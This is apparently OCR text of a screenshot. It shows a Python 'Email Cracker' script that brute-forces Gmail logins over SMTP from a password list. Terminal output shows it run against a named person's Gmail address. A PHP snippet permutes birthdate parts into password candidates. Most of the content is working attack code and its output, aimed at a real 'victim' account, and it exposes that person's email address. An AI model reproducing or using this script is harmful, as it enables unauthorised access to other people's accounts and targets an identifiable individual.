 Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Linux
Shared VMs
Linux
Traceback (most recent call last):
File "Mr.Robotemail.py", line 39, in <module>
passwfile = open(passwfile, "r")
IOError: [Errno 2] No such file or directory: 'psw.list'
root@kali:~/Desktop/exploitdzteam# python Mr.Robotemail.py
Welcome to, mr.ebola Email Cracker based on MR.ROBOT - S01E01 11m03s
TRYING WITH PASSWORDS IN: psw.list
Enter the victim's email address: aymankhalfatni18@gmail.com
Password Incorrect: oueheiuhe
Password Incorrect: grzoigjhnroighrg
Password Incorrect: rgreoigheroiguhreg
Password Incorrect: rgoierhgeroihgerg
Password Incorrect: regreoigheroigherg
Password Incorrect: regerigheroiugheruoigh
Password Incorrect:
Password Incorrect:
root@kali:~/Desktop/exploitdzteam# python Mr.Robotemail.py
Welcome to, mr.ebola Email Cracker based on MR.ROBOT - S01E01 11m03s
TRYING WITH PASSWORDS IN: psw.list
Enter the victim's email address: aymankhalfatni18@gmail.com
Password Incorrect: oueheiuhe
Password Incorrect: grzoigjhnroighrg
Password Incorrect: rgreoigheroiguhreg
Password Incorrect: rgoierhgeroihgerg
Password Incorrect: regreoigheroigherg
Password Incorrect: regerigheroiugheruoigh
Password Incorrect:
Password Incorrect:
Password Incorrect:
root@kali:~/Desktop/exploitdzteam#
psw.list
Music
Pictures
Videos
Trash
aymankhalfat...
Floppy Disk
Other Locations
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
FRA 00:17
C:\Users\Ex9L01t\Desktop\Mr.Robotemail.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Mr.Robotemail.py
21 import smtplib
22
23 class bcolors:
24 OK = '\033[92m'
25 FAIL = '\033[91m'
26 BOLD = '\033[1m'
27 ENDC = '\033[0m'
28 UNDERLINE = '\033[4m'
29
30 smtpserver = smtplib.SMTP("smtp.gmail.com", 587)
31 smtpserver.ehlo()
32 smtpserver.starttls()
33
34 print bcolors.BOLD + "Welcome to, mr.ebola Email Cracker based on MR.ROBOT - S01E01 11m03s" + bcolors.ENDC
35 print bcolors.BOLD + "TRYING WITH PASSWORDS IN: psw.list" + bcolors.ENDC
36
37 user = raw_input("Enter the victim's email address: ")
38 passwfile = "psw.list"
39 passwfile = open(passwfile, "r")
40
41 for password in passwfile:
42 try:
43 smtpserver.login(user, password)
44 print bcolors.UNDERLINE + "Password Found: %s" % password + bcolors.ENDC
45 break;
46 except smtplib.SMTPAuthenticationError:
47 print bcolors.FAIL + "Password Incorrect: %s" % password + bcolors.ENDC
48
Line 8, Column 56
Tab Size: 4 Python
C:\Users\Ex9L01t\Desktop\hack.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
hack.php
11 array_unshift($newperms, $foo);
12 pc_permute($newitems, $newperms);
13 }
14 }
15 }
16
17 $arr = array('09', '08', '1986');
18
19 pc_permute($arr);
20 ?>
21
22 <!--
23 09 08 1986
24 09 1986 08
25 08 09 1986
26 08 1986 09
27 1986 08 09
28 1986 09 08
29 -->
Line 2, Column 1
Tab Size: 4 PHP